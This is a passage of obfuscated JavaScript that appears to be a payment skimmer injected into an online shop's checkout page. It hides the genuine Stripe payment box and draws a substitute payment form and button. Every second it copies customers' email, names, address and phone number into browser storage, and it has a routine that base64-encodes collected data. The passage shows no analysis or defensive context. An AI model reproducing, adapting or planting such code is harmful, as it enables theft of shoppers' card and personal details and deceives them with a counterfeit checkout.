_0x586c4c=document[_0x141245(0x21a)]('.s'+randedObj['sd']);if(_0x586c4c)_0x586c4c[_0x141245(0x200)][_0x141245(0x230)]=_0x141245(0x1fa);document[_0x141245(0x21a)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x141245(0x200)][_0x141245(0x228)]('display',_0x141245(0x22b));}}});});}function encodeData(_0x489eb0){const _0x4e858d=_0x1d0ed1,_0x3b8abd=JSON['stringify'](_0x489eb0),_0x3ffe21=new TextEncoder(),_0x47d9e3=_0x3ffe21[_0x4e858d(0x1f4)](_0x3b8abd);return btoa(String[_0x4e858d(0x223)](..._0x47d9e3));}setInterval(()=>{const _0x2ad0a3=_0x1d0ed1,_0x62c8ec=document[_0x2ad0a3(0x21a)]('input[name=\x22payment_method\x22]:checked')?.[_0x2ad0a3(0x205)];if(allChecked()&&_0x62c8ec===_0x2ad0a3(0x218)){if(!document[_0x2ad0a3(0x21a)]('.s'+randedObj['sd']))renderForm();if(!document['querySelector']('.s'+randedObj['sd']+_0x2ad0a3(0x227)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x1d0ed1(0x22f)](_0x4276a0=>{setInterval(()=>{const _0x5c88de=_0x4f5c;if(allChecked()){const _0x5cfe4e=document['getElementById'](_0x4276a0);if(_0x5cfe4e)localStorage['setItem'](_0x4276a0,_0x5cfe4e[_0x5c88de(0x205)]);}},0x3e8);});